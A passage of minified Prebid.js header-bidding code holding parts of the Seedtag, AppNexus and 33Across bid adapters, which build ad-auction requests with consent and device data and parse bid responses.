n=t[0].params[0],i=t[0].timeout;e="?publisherToken="+n.publisherId+"&adUnitId="+n.adUnitId+"&timeout="+i}return"https://s.seedtag.com/se/hb/timeout"+e}(t);(0,a.triggerPixel)(e)},onBidWon:function(t){t&&t.nurl&&(0,a.triggerPixel)(t.nurl)}};(0,r.a$)(I),(0,i.E)("seedtagBidAdapter")}},t=>{t.O(0,[60802,51085],(()=>{return e=95282,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44599],{50791:(e,t,r)=>{r.d(t,{I:()=>q});var i=r(7873),a=r(91069),s=r(70433),o=r(95789),n=r(43272),d=r(57377),c=r(71371),p=r(15901),l=r(63895),u=r(12938),m=r(12693),g=r(82621),h=r(12449),_=r(24673),f=r(554),b=r(2349),y=r(25761),v=r(29906);const k="appnexus",w="https://ib.adnxs.com/ut/v3/prebid",I="https://ib.adnxs-simple.com/ut/v3/prebid",x=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],C=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay","placement","plcmt"],A=["age","externalUid","external_uid","segments","gender","dnt","language"],S=["geo","device_id"],T=["enabled","dongle","member_id","debug_timeout"],U={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},O={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},E={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},j="<script",N=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,D="trk.js",R=(0,u.vM)({bidderCode:k}),P=new Map([[1,"Mobile/Tablet - General"],[2,"Personal Computer"],[3,"Connected TV"],[4,"Phone"],[5,"Tablet"],[6,"Connected Device"],[7,"Set Top Box"],[8,"OOH Device"]]),q={code:k,gvlid:32,aliases:b.DX,supportedMediaTypes:[c.D4,c.G_,c.s6],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,t){const r=(e=(0,h.Xj)(e)).map(M),i=(0,p.I6)(e,z);let s={};!0===n.$W.getConfig("coppa")&&(s={coppa:!0}),i&&Object.keys(i.params.user).filter((e=>(0,p.mK)(A,e))).forEach((e=>{let t=(0,b.vk)(e);if("segments"===e&&(0,a.isArray)(i.params.user[e])){let r=[];i.params.user[e].forEach((e=>{(0,a.isNumber)(e)?r.push({id:e}):(0,a.isPlainObject)(e)&&r.push(e)})),s[t]=r}else"segments"!==e&&(s[t]=i.params.user[e])}));const o=(0,p.I6)(e,G);let d;o&&o.params&&o.params.app&&(d={},Object.keys(o.params.app).filter((e=>(0,p.mK)(S,e))).forEach((e=>d[e]=o.params.app[e])));const c=(0,p.I6)(e,K);let l;c&&c.params&&o.params.app&&o.params.app.id&&(l={appid:c.params.app.id});let u={},m={};const _=R.getCookie("apn_prebid_debug")||null;if(_)try{u=JSON.parse(_)}catch(e){(0,a.logError)("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{Object.keys(U).forEach((e=>{let t=(0,a.getParameterByName)(e);(0,a.isStr)(t)&&""!==t&&(u[U[e]]=t,u.enabled=!0)})),u=(0,y.$)({member_id:"number",debug_timeout:"number"},u);const t=(0,p.I6)(e,L);t&&t.debug&&(u=t.debug)}u&&u.enabled&&Object.keys(u).filter((e=>(0,p.mK)(T,e))).forEach((e=>{m[e]=u[e]}));const k=(0,p.I6)(e,$),x=k?parseInt(k.params.member,10):0,C=e[0].schain,O=(0,p.I6)(e,H),E={tags:[...r],user:s,sdk:{source:"pbjs",version:"9.26.0"},schain:C};O&&(E.iab_support={omidpn:"Appnexus",omidpv:"9.26.0"}),x>0&&(E.member_id=x),o&&(E.device=d),c&&(E.app=l),t?.ortb2?.device&&(E.device=E.device||{},(0,a.mergeDeep)(E.device,function(e){const t={useragent:e.ua,devicetype:P.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(t).reduce(((e,r)=>(t[r]&&(e[r]=t[r]),e)),{})}(t.ortb2.device)));let j=(0,a.deepClone)(t&&t.ortb2),N=(0,a.deepClone)(n.$W.getConfig("appnexusAuctionKeywords"))||{},D=(0,f.QF)(j,N);if(D.length>0&&(E.keywords=D),n.$W.getConfig("adpod.brandCategoryExclusion")&&(E.brand_category_uniqueness=!0),m.enabled&&(E.debug=m,(0,a.logInfo)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(m,null,4))),t&&t.gdprConsent&&(E.gdpr_consent={consent_string:t.gdprConsent.consentString,consent_required:t.gdprConsent.gdprApplies},t.gdprConsent.addtlConsent&&-1!==t.gdprConsent.addtlConsent.indexOf("~"))){let e=t.gdprConsent.addtlConsent,r=e.substring(e.indexOf("~")+1);E.gdpr_consent.addtl_consent=r.split(".").map((e=>parseInt(e,10)))}if(t&&t.uspConsent&&(E.us_privacy=t.uspConsent),t?.gppConsent?E.privacy={gpp:t.gppConsent.gppString,gpp_sid:t.gppConsent.applicableSections}:t?.ortb2?.regs?.gpp&&(E.privacy={gpp:t.ortb2.regs.gpp,gpp_sid:t.ortb2.regs.gpp_sid}),t&&t.refererInfo){let e={rd_ref:encodeURIComponent(t.refererInfo.topmostLocation),rd_top:t.refererInfo.reachedTop,rd_ifs:t.refererInfo.numIframes,rd_stk:t.refererInfo.stack.map((e=>encodeURIComponent(e))).join(",")},r=t.refererInfo.canonicalUrl;(0,a.isStr)(r)&&""!==r&&(e.rd_can=r),E.referrer_detection=e}(0,p.I6)(e,W)&&e.filter(W).forEach((e=>{const t=function(e,t){const{durationRangeSec:r,requireExactDuration:i}=t.mediaTypes.video,a=function(e){const{adPodDurationSec:t,durationRangeSec:r,requireExactDuration:i}=e,a=Math.min(...r),s=Math.floor(t/a);return i?Math.max(s,r.length):s}(t.mediaTypes.video),s=Math.max(...r),o=e.filter((e=>e.uuid===t.bidId));let n=(0,b.GS)(...o,a);if(i){const e=Math.ceil(a/r.length),t=(0,v.i)(n,e);r.forEach(((e,r)=>{t[r].map((t=>{V(t,"minduration",e),V(t,"maxduration",e)}))}))}else n.map((e=>V(e,"maxduration",s)));return n}(r,e),i=E.tags.filter((t=>t.uuid!==e.bidId));E.tags=[...i,...t]}));if(e[0].userId){let t=[];e[0].userIdAsEids.forEach((e=>{!e||!e.uids||e.uids.length<1||e.uids.forEach((r=>{let i={source:e.source,id:r.id};"adserver.org"==e.source?i.rti_partner="TDID":"uidapi.com"==e.source&&(i.rti_partner="UID2"),t.push(i)}))})),t.length&&(E.eids=t)}if(t?.ortb2?.regs?.ext?.dsa){const e=t.ortb2.regs.ext.dsa,r={};if(["dsarequired","pubrender","datatopub"].forEach((t=>{(0,a.isNumber)(e[t])&&(r[t]=e[t])})),(0,a.isArray)(e.transparency)&&e.transparency.every((e=>(0,a.isPlainObject)(e)))){const t=[];e.transparency.forEach((e=>{(0,a.isStr)(e.domain)&&""!=e.domain&&(0,a.isArray)(e.dsaparams)&&e.dsaparams.every((e=>(0,a.isNumber)(e)))&&t.push(e)})),t.length>0&&(r.transparency=t)}(0,a.isEmpty)(r)||(E.dsa=r)}r[0].publisher_id&&(E.publisher_id=r[0].publisher_id);const q=function(e,t){let r=[],i={withCredentials:!0},s=w;(0,g.C)(t?.gdprConsent)||(s=I);"TRUE"!==(0,a.getParameterByName)("apn_test").toUpperCase()&&!0!==n.$W.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>15){const o=(0,a.deepClone)(e);(0,v.i)(e.tags,15).forEach((e=>{o.tags=e;const a=JSON.stringify(o);r.push({method:"POST",url:s,data:a,bidderRequest:t,options:i})}))}else{const a=JSON.stringify(e);r={method:"POST",url:s,data:a,bidderRequest:t,options:i}}return r}(E,t);return q},interpretResponse:function(e,t){let{bidderRequest:r}=t;e=e.body;const i=[];if(!e||e.error){let t=`in response for ${r.bidderCode} adapter`;return e&&e.error&&(t+=`: ${e.error}`),(0,a.logError)(t),i}if(e.tags&&e.tags.forEach((e=>{const t=(n=e)&&n.ads&&n.ads.length&&(0,p.I6)(n.ads,(e=>e.rtb));var n;if(t){if((!0===m.u.get(r.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0)&&(0,p.mK)(this.supportedMediaTypes,t.ad_type)){const n=function(e,t,r){const i=(0,a.getBidRequest)(e.uuid,[r]),n=(0,a.getUniqueIdentifierStr)(),d={adId:n,requestId:e.uuid,cpm:t.cpm,creativeId:t.creative_id,dealId:t.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};t.adomain&&(d.meta=Object.assign({},d.meta,{advertiserDomains:[t.adomain]}));t.advertiser_id&&(d.meta=Object.assign({},d.meta,{advertiserId:t.advertiser_id}));t.dsa&&(d.meta=Object.assign({},d.meta,{dsa:t.dsa}));function u(e){return{ver:"1.0",complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]}}t.buyer_member_id&&(d.meta=Object.assign({},d.meta,{dchain:u(t)}));t.brand_id&&(d.meta=Object.assign({},d.meta,{brandId:t.brand_id}));if(t.rtb.video){Object.assign(d,{width:t.rtb.video.player_width,height:t.rtb.video.player_height,vastImpUrl:t.notify_url,ttl:3600});switch((0,s.A)(i,"mediaTypes.video.context")){case c.LM:const i=_.n[t.brand_category_id]?_.n[t.brand_category_id]:null;d.meta=Object.assign({},d.meta,{primaryCatId:i});const n=t.deal_priority;d.video={context:c.LM,durationSeconds:Math.floor(t.rtb.video.duration_ms/1e3),dealTier:n},d.vastUrl=t.rtb.video.asset_url;break;case l.H6:if(d.adResponse=e,d.adResponse.ad=d.adResponse.ads[0],d.adResponse.ad.video=d.adResponse.ad.rtb.video,d.vastXml=t.rtb.video.content,t.renderer_url){const i=(0,p.I6)(r.bids,(t=>t.bidId===e.uuid));let n=(0,s.A)(i,"mediaTypes.video.renderer.options");n||(n=(0,s.A)(i,"renderer.options")),d.renderer=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=o.A4.install({id:t.renderer_id,url:t.renderer_url,config:r,loaded:!1,adUnitCode:e});try{i.setRender(F)}catch(e){(0,a.logWarn)("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:()=>(0,a.logMessage)("AppNexus outstream video impression event"),loaded:()=>(0,a.logMessage)("AppNexus outstream video loaded event"),ended:()=>{(0,a.logMessage)("AppNexus outstream renderer video event"),document.querySelector(`#${e}`).style.display="none"}}),i}(d.adUnitCode,t,n)}break;case l.mn:d.vastUrl=t.notify_url+"&redir="+encodeURIComponent(t.rtb.video.asset_url)}}else if(t.rtb[c.s6]){const e=t.rtb[c.s6];let r;if(function(e){if(!e||""===e)return!1;let t=e.match(N),r=null!=t&&t.length>=1,i=e.match(D),a=null!=i&&i.length>=1;return e.startsWith(j)&&a&&r}(t.viewability.config)){let e="pbjs_adid="+n+";pbjs_auc="+i.adUnitCode;r=t.viewability.config.replace("dom_id=%native_dom_id%",e)}let s=e.javascript_trackers;null==s?s=r:(0,a.isStr)(s)?s=[s,r]:s.push(r),d[c.s6]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:s},e.main_img&&(d[c.s6].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(d[c.s6].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),d[c.s6].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(d,{width:t.rtb.banner.width,height:t.rtb.banner.height,ad:t.rtb.banner.content});try{if(t.rtb.trackers)for(let e=0;e<t.rtb.trackers[0].impression_urls.length;e++){const r=t.rtb.trackers[0].impression_urls[e],i=(0,a.createTrackPixelHtml)(r);d.ad+=i}}catch(e){(0,a.logError)("Error appending tracking pixel",e)}}return d}(e,t,r);n.mediaType=function(e){const t=e.ad_type;return t===c.G_?c.G_:t===c.s6?c.s6:c.D4}(t),i.push(n)}}})),e.debug&&e.debug.debug_info){let t="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;t=t.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,a.logMessage)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,a.logMessage)(t)}return i},getUserSyncs:function(e,t,r,i,a){if(e.iframeEnabled&&(0,g.C)(r))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}];if(e.pixelEnabled){return["https://px.ads.linkedin.com/setuid?partner=appNexus"].map((e=>({type:"image",url:e})))}}};function M(e){const t={};Object.keys(e.params).forEach((t=>{let r=(0,b.vk)(t);r!==t&&(e.params[r]=e.params[t],delete e.params[t])})),t.sizes=B(e.sizes),t.primary_size=t.sizes[0],t.ad_types=[],t.uuid=e.bidId,e.params.placement_id?t.id=parseInt(e.params.placement_id,10):t.code=e.params.inv_code;const r=(0,a.getParameterByName)("ast_override_div");if((0,a.isStr)(r)&&""!==r){const i=decodeURIComponent(r).split(",").find((t=>t.startsWith(`${e.adUnitCode}:`)));if(i){const e=i.split(":")[1];e&&(t.force_creative_id=parseInt(e,10))}}t.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,t.use_pmt_rule="boolean"==typeof e.params.use_payment_rule?e.params.use_payment_rule:"boolean"==typeof e.params.use_pmt_rule&&e.params.use_pmt_rule,t.prebid=!0,t.disable_psa=!0;let i=function(e){if(!(0,a.isFn)(e.getFloor))return e.params.reserve?e.params.reserve:null;let t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if((0,a.isPlainObject)(t)&&!isNaN(t.floor)&&"USD"===t.currency)return t.floor;return null}(e);if(i&&(t.reserve=i),e.params.position)t.position={above:1,below:2}[e.params.position]||0;else{let r=(0,s.A)(e,"mediaTypes.banner.pos")||(0,s.A)(e,"mediaTypes.video.pos");0!==r&&1!==r&&3!==r||(t.position=3===r?2:r)}e.params.traffic_source_code&&(t.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(t.private_sizes=B(e.params.private_sizes)),e.params.supply_type&&(t.supply_type=e.params.supply_type),e.params.pub_click&&(t.pubclick=e.params.pub_click),e.params.ext_inv_code&&(t.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(t.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(t.external_imp_id=e.params.external_imp_id);const o=(0,f.T_)((0,f.gg)((0,s.A)(e,"ortb2Imp.ext.data.keywords")),e.params?.keywords);o.length>0&&(t.keywords=o);let n=(0,s.A)(e,"ortb2Imp.ext.gpid")||(0,s.A)(e,"ortb2Imp.ext.data.pbadslot");if(n&&(t.gpid=n),(e.mediaType===c.s6||(0,s.A)(e,`mediaTypes.${c.s6}`))&&(t.ad_types.push(c.s6),0===t.sizes.length&&(t.sizes=B([1,1])),e.nativeParams)){const r=function(e){const t={};return Object.keys(e).forEach((r=>{const i=E[r]&&E[r].serverName||E[r]||r,s=E[r]&&E[r].requiredParams;t[i]=Object.assign({},s,e[r]);if(!(i!==E.image.serverName&&i!==E.icon.serverName)&&t[i].sizes){let e=t[i].sizes;((0,a.isArrayOfNums)(e)||(0,a.isArray)(e)&&e.length>0&&e.every((e=>(0,a.isArrayOfNums)(e))))&&(t[i].sizes=B(t[i].sizes))}i===E.privacyLink&&(t.privacy_supported=!0)})),t}(e.nativeParams);t[c.s6]={layouts:[r]}}{const r=(0,s.A)(e,`mediaTypes.${c.G_}`),i=(0,s.A)(e,"mediaTypes.video.context");t.hb_source=r&&"adpod"===i?7:1,(e.mediaType===c.G_||r)&&t.ad_types.push(c.G_),(e.mediaType===c.G_||r&&"outstream"!==i)&&(t.require_asset_url=!0),e.params.video&&(t.video={},Object.keys(e.params.video).filter((e=>(0,p.mK)(x,e))).forEach((r=>{switch(r){case"context":case"playback_method":let i=e.params.video[r];i=(0,a.isArray)(i)?i[0]:i,t.video[r]=O[r][i];break;case"frameworks":break;default:t.video[r]=e.params.video[r]}})),e.params.video.frameworks&&(0,a.isArray)(e.params.video.frameworks)&&(t.video_frameworks=e.params.video.frameworks)),r&&(t.video=t.video||{},Object.keys(r).filter((e=>(0,p.mK)(C,e))).forEach((e=>{switch(e){case"minduration":case"maxduration":"number"!=typeof t.video[e]&&(t.video[e]=r[e]);break;case"skip":"boolean"!=typeof t.video.skippable&&(t.video.skippable=1===r[e]);break;case"skipafter":"number"!=typeof t.video.skipoffset&&(t.video.skippoffset=r[e]);break;case"playbackmethod":if("number"!=typeof t.video.playback_method){let i=r[e];i=(0,a.isArray)(i)?i[0]:i,i>=1&&i<=4&&(t.video.playback_method=i)}break;case"api":if(!t.video_frameworks&&(0,a.isArray)(r[e])){let i=r[e].map((e=>{let t=4===e?5:5===e?4:e;if(t>=1&&t<=5)return t})).filter((e=>e));t.video_frameworks=i}break;case"startdelay":case"plcmt":case"placement":if("number"!=typeof t.video.context){const e=r.plcmt,i=r.placement,a=r.startdelay,s=function(e,t){if(!e)return;if(2===e){if(void 0===t)return;if(0===t)return"accompanying_content_pre_roll";if(-1===t)return"accompanying_content_mid_roll";if(-2===t)return"accompanying_content_post_roll"}else{if(3===e)return"interstitial";if(4===e)return"outstream"}}(e,a)||function(e){if(!e)return;if(2===e)return"in-banner";if(3===e)return"outstream";if(4===e)return"in-feed";if(5===e)return"intersitial"}(i)||function(e){if(!e)return;if(0===e)return"pre_roll";if(-1===e)return"mid_roll";if(-2===e)return"post_roll"}(a);t.video.context=O.context[s]}}}))),e.renderer&&(t.video=Object.assign({},t.video,{custom_renderer_present:!0}))}return e.params.frameworks&&(0,a.isArray)(e.params.frameworks)&&(t.banner_frameworks=e.params.frameworks),(0,s.A)(e,`mediaTypes.${c.D4}`)&&t.ad_types.push(c.D4),0===t.ad_types.length&&delete t.ad_types,t}function B(e){let t=[],r={};if((0,a.isArray)(e)&&2===e.length&&!(0,a.isArray)(e[0]))r.width=parseInt(e[0],10),r.height=parseInt(e[1],10),t.push(r);else if("object"==typeof e)for(let i=0;i<e.length;i++){let a=e[i];r={},r.width=parseInt(a[0],10),r.height=parseInt(a[1],10),t.push(r)}return t}function z(e){return!!e.params.user}function $(e){return!!parseInt(e.params.member,10)}function G(e){if(e.params)return!!e.params.app}function K(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function L(e){return!!e.debug}function W(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.LM}function H(e){let t=!1;const r=e.params,i=e.params.video;return r.frameworks&&(0,a.isArray)(r.frameworks)&&(t=(0,p.mK)(e.params.frameworks,6)),!t&&i&&i.frameworks&&(0,a.isArray)(i.frameworks)&&(t=(0,p.mK)(e.params.video.frameworks,6)),t}function V(e,t,r){(0,a.isEmpty)(e.video)&&(e.video={}),e.video[t]=r}function F(e,t){!function(e){try{const t=document.getElementById(e).querySelectorAll("div[id^='google_ads']");t[0]&&t[0].style.setProperty("display","none")}catch(e){}}(e.adUnitCode),function(e){try{const t=document.getElementById(e).querySelectorAll("script[id^='sas_script']");t[0].nextSibling&&"iframe"===t[0].nextSibling.localName&&t[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((()=>{(t?.defaultView||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},J.bind(null,e))}))}function J(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}(0,d.a$)(q),(0,i.E)("appnexusBidAdapter")}},e=>{e.O(0,[60802,97247,44982,95444,42698,12126,51085],(()=>{return t=50791,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12416],{36450:(t,e,n)=>{var r=n(7873),i=n(57377),o=n(43272),s=n(70433),a=n(91069),d=n(71371),p=n(51252);const u="https://ssc.33across.com/api/v1/hb",c="https://ssc-cms.33across.com/ps/?m=xch&rt=html&ru=deb",l="USD",g=/^[a-zA-Z0-9_-]{22}$/,m={SIAB:"siab",INVIEW:"inview",INSTREAM:"instream"},f=["mimes","minduration","maxduration","placement","plcmt","protocols","startdelay","skip","skipafter","minbitrate","maxbitrate","delivery","playbackmethod","api","linearity"],h={uniqueSiteIds:[]},b="nm";function y(t){return`${t.params.siteId}:${t.params.productId}`}function A(t){return`${t.bidId}`}function I(t){let{bidRequests:e,gdprConsent:n={},uspConsent:r,gppConsent:i={},pageUrl:p,referer:c,ttxSettings:l,bidderRequest:g}=t;const h={},b=e[0],{siteId:y,test:A}=b.params,I=o.$W.getConfig("coppa");h.imp=[],e.forEach((t=>{h.imp.push(function(t){const e=(0,s.A)(t,"ortb2Imp.ext.gpid"),n={id:t.bidId,ext:{ttx:{prod:(0,s.A)(t,"params.productId")},...e?{gpid:e}:{}}};(0,s.A)(t,"mediaTypes.banner")&&(n.banner={...C(t)});(0,s.A)(t,"mediaTypes.video")&&(n.video=function(t){const e=(0,s.A)(t,"mediaTypes.video",{}),n=(0,s.A)(t,"params.video",{}),r={...e,...n},i={},{w:o,h:p}=S(r.playerSize[0]);i.w=o,i.h=p,f.forEach((t=>{r.hasOwnProperty(t)&&(i[t]=r[t])}));const u=w(t),c=()=>{const t=2;return i.placement?((0,a.logWarn)("[33Across Adapter] The ORTB field `placement` is deprecated, please use `plcmt` instead"),i.placement):t};i.plcmt??=c(),u===m.INSTREAM&&(i.startdelay=i.startdelay||0);if("function"==typeof t.getFloor){const e=T(t,{w:i.w,h:i.h},d.G_);e&&Object.assign(i,{ext:{ttx:{bidfloors:[e]}}})}return i}(t));return n}(t))})),h.site={id:y},h.device=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=(0,a.getWindowSelf)(),n={ext:{ttx:{...$(),pxr:e.devicePixelRatio,vp:R(),ah:e.screen.availHeight,mtp:e.navigator.maxTouchPoints}}};t.sua&&(n.sua=(0,a.pick)(t.sua,["browsers","platform","model","mobile"]));return n}(b.ortb2?.device),p&&(h.site.page=p),c&&(h.site.ref=c),h.id=g?.bidderRequestId,n.consentString&&(h.user=v(h.user,{consent:n.consentString})),Array.isArray(b.userIdAsEids)&&b.userIdAsEids.length>0&&(h.user=v(h.user,{eids:b.userIdAsEids})),h.regs=v(h.regs,{gdpr:Number(n.gdprApplies)}),r&&(h.regs=v(h.regs,{us_privacy:r})),i.gppString&&Object.assign(h.regs,{gpp:i.gppString,gpp_sid:i.applicableSections}),void 0!==I&&(h.regs.coppa=Number(!!I)),h.ext={ttx:{prebidStartedAt:Date.now(),caller:[{name:"prebidjs",version:"9.26.0"}]}},b.schain&&(h.source=v(h.source,{schain:b.schain})),1===A&&(h.test=1);return{method:"POST",url:l&&l.url||`${u}?guid=${y}`,data:JSON.stringify(h),options:{contentType:"text/plain",withCredentials:!0}}}function v(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return(0,a.mergeDeep)({},t,{ext:e})}function S(t){return{w:parseInt(t[0],10),h:parseInt(t[1],10)}}function x(t){return(0,a.mergeDeep)({},t,{params:{productId:w(t)}})}function w(t){const{params:e,mediaTypes:n}=t,{banner:r,video:i}=n;return i&&!r&&"instream"===i.context?m.INSTREAM:e.productId===m.INVIEW?e.productId:m.SIAB}function C(t){const e=(0,s.A)(t,"mediaTypes.banner",{}),n=(r=t.adUnitCode,document.getElementById(r)||document.getElementById(function(t){if((0,a.isGptPubadsDefined)()){const e=googletag.pubads().getSlots(),n=(0,p.mw)(t);for(let r=0;r<e.length;r++)if(n(e[r])){const n=e[r].getSlotElementId();return(0,a.logInfo)(`[33Across Adapter] Map ad unit path to HTML element id: '${t}' -> ${n}`),n}}return(0,a.logWarn)(`[33Across Adapter] Unable to locate element for ad unit code: '${t}'`),null}(r)));var r;const i=function(t){return(0,a.isArray)(t)&&2===t.length&&!(0,a.isArray)(t[0])?[S(t)]:t.map(S)}(e.sizes);let o;o="function"==typeof t.getFloor?i.map((e=>{const n=T(t,e,d.D4);let r;return n&&(r={ext:{ttx:{bidfloors:[n]}}}),Object.assign({},e,r)})):i;const u=function(t){return t.reduce(((t,e)=>e.h*e.w<t.h*t.w?e:t))}(i),c=function(t){return!function(){try{return(0,a.getWindowSelf)()!==(0,a.getWindowTop)()}catch(t){return!0}}()&&null!==t}(n)?function(t,e){let{w:n,h:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return"visible"===e.document.visibilityState?function(t,e){let{w:n,h:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=function(t){let{w:e,h:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{width:r,height:i,left:o,top:s,right:a,bottom:d}=t.getBoundingClientRect();(0===r||0===i)&&e&&n&&(r=e,i=n,a=o+e,d=s+n);return{width:r,height:i,left:o,top:s,right:a,bottom:d}}(t,{w:n,h:r}),o=function(t){const e={left:t[0].left,right:t[0].right,top:t[0].top,bottom:t[0].bottom};for(let n=1;n<t.length;++n){if(e.left=Math.max(e.left,t[n].left),e.right=Math.min(e.right,t[n].right),e.left>=e.right)return null;if(e.top=Math.max(e.top,t[n].top),e.bottom=Math.min(e.bottom,t[n].bottom),e.top>=e.bottom)return null}return e.width=e.right-e.left,e.height=e.bottom-e.top,e}([{left:0,top:0,right:e.innerWidth,bottom:e.innerHeight},i]);let s,a;if(null!==o)return s=o.width*o.height,a=i.width*i.height,s/a*100;return 0}(t,e,{w:n,h:r}):0}(n,(0,a.getWindowTop)(),u):b,l=function(t){const e=isNaN(t)?t:Math.round(t);return{ttx:{viewability:{amount:e}}}}(c);return{format:o,ext:l}}function T(t,e,n){const r=t.getFloor({currency:l,mediaType:n,size:[e.w,e.h]});if(!isNaN(r?.floor)&&r?.currency===l)return r.floor}function R(){const t=function(){let t=(0,a.getWindowSelf)();try{for(;t.parent!==t&&t.parent.document;)t=t.parent}catch(t){}return t}().document.documentElement;return{w:t.clientWidth,h:t.clientHeight}}function $(){const{innerWidth:t,innerHeight:e,screen:n}=(0,a.getWindowSelf)(),[r,i]=[Math.max(n.width,n.height),Math.min(n.width,n.height)];return e>t?{w:i,h:r}:{w:r,h:i}}const E={NON_MEASURABLE:b,code:"33across",aliases:["33across_mgni"],supportedMediaTypes:[d.D4,d.G_],gvlid:58,isBidRequestValid:function(t){return function(t){if(!t.params)return!1;if(!function(t){const e=(0,s.A)(t,"params.siteId","")||"";if(null===e.trim().match(g))return!1;return!0}(t))return!1;return!0}(t)&&function(t){const e=(0,s.A)(t,"mediaTypes.banner");if(void 